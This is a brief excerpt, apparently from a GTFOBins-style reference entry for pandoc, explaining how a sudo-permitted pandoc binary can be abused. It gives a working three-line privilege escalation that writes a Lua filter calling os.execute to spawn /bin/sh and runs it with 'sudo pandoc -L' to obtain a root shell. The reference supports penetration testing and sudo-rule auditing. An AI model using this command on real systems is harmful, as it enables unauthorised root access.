 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Pandoc has a builtin lua interpreter for writing filters, other functions might apply.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' >$TF
sudo pandoc -L $TF /dev/null
Limited SUID